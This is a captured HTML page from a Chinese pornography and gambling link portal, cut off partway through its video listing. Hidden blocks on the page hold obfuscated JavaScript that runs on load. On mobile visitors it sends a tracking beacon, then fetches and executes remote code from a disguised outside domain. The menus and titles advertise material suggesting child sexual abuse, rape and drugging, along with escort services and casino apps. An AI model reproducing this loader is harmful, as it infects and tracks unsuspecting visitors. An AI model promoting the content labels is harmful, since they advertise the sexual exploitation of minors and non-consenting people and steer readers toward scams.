

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.woxpx.com/
body_size: 10858
content:
<!doctype html><html lang="zh"><head><title>日本无码高清一二区_国产欧美精品一区二区三区四区_国产精品福利在线观看免费不卡_日本无码高清一二区_日本一区二区三区在线观看网站_亚洲色噜噜噜噜噜噜国产_欧美日韩福利电影一区二区三区四区_免费看真人曰逼片_一区二区免费国产在线观看_欧美日韩精品一区二区三区</title><meta name="keywords" content="推特女神私拍视频资源_夜夜爽av淫久久_国产伦精品一区二区三区新乡影视_精品一区二区三区免费观看_一区三区产品_精品国产一区二区三区免费_国产精品亚洲一区二区三区久久_网友自拍欧美性爱_国产精品一区二区三区_一区二区欧美日韩高清免费" /><meta name="description" content="国产在线精品第一区香蕉_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国产福利一区二区三区视频在线_中文字幕一区二区三区日韩精品_www.日韩精品.com_欧美va免费精品高清在线_完整观看高清秒播国内外精品资源_" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.woxpx.com","wapurl":"www.woxpx.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">日本无码高清一二区_国产欧美精品一区二区三区四区_国产精品福利在线观看免费不卡_日本无码高清一二区_日本一区二区三区在线观看网站_亚洲色噜噜噜噜噜噜国产_欧美日韩福利电影一区二区三区四区_免费看真人曰逼片_一区二区免费国产在线观看_欧美日韩精品一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @xfsy6899：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80437996.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17824139.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64994619.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/e20241129_2040_2.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @xfsy6899 的导航发布网址：www.woxpx.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/qlg/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/qlg/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/qlg/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/qlg/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/qlg/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/qlg/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/qlg/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/qlg/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/qlg/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/qlg/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/qlg/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/qlg/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/qlg/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/qlg/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/qlg/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/qlg/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/qlg/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/qlg/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/qlg/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/qlg/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/qlg/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/qlg/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/qlg/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/qlg/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/qlg/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/qlg/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/qlg/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/qlg/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/qlg/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/qlg/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/qlg/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/qlg/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/qlg/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/qlg/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/qlg/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/qlg/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://8043.d80437996.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://1782.b17824139.com"><img src="https://mkg22.foc306.com/0e9f55a4618ee7c0c581873af31b4162.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64138437.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门新葡京</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc"><img src="https://images.537images49.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function uhanWsqF(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function JZQnGtzT(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return uhanWsqF(t);};window[''+'x'+'I'+'V'+'w'+'M'+'J'+'d'+'U'+'P'+'S'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function GAUOC(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=JZQnGtzT,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=GAUOC(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16665/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=GAUOC(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkkYlMkkZhLnNyaGdnZmViamtiLmxpdmUlM0E4ODkkx','d3NzJTNBJTJGJTJGYS552ZndyZWZlYmprYi55saXZlJTNBOTUzMw==','172210',window,document,['k','5']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>xIVwMJdUPS();</script><div style="display: none !important;">function ZEgCtjM(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function zUhsJvqu(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ZEgCtjM(t);};window[''+'b'+'g'+'k'+'f'+'G'+'U'+'T'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mUub(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=zUhsJvqu,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=mUub(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16665/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mUub(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnNyaGdnZmViamttiLmxpdmUlM0E4ODkx','d3NzJTNBJTJGJTJGYS52ZndyZWZlYmmprYi5saXZlJTNBOTUzMw==','172209',window,document,['t','m']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>bgkfGUT();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=l7jedze3tnq"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80437996.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824139.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64138437.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span 